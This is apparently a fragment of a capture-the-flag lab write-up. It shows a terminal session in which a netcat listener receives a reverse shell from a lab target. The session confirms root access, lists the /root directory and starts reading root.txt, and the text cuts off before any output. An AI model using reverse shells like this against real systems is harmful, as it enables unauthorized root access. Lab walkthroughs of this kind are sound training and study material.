 ┌──(nando㉿nando)-[~]
└─$ nc -lvnp 4244
listening on [any] 4244 ...
connect to [10.9.0.226] from (UNKNOWN) [10.10.141.85] 57358
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# pwd
/
# cd /root
# ls -lah
total 36K
drwx------  6 root root 4.0K Mar 24  2023 .
drwxr-xr-x 19 root root 4.0K Jul 27 17:10 ..
lrwxrwxrwx  1 root root    9 Oct 16  2022 .bash_history -> /dev/null
-rw-r--r--  1 root root 3.1K Dec  5  2019 .bashrc
drwx------  2 root root 4.0K Oct 16  2022 .cache
drwxr-xr-x  3 root root 4.0K Nov  7  2022 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-r--r--  1 root root   38 Mar 24  2023 root.txt
drwx------  3 root root 4.0K Oct 16  2022 snap
drwx------  2 root root 4.0K Oct 16  2022 .ssh
# cat root.txt